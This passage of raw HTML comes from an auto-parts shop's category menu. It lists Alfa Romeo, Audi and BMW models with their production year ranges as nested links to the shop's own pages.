  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1121-80-coupe-89-96" title="80 COUPÉ (89-96)">80 COUPÉ (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/150-serie-1" title="SÉRIE 1">SÉRIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1100-e82-coupe-06-13" title="E82 COUPÉ (06-13)">E82 COUPÉ (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2454-serie-2" title="SÉRIE 2">SÉRIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
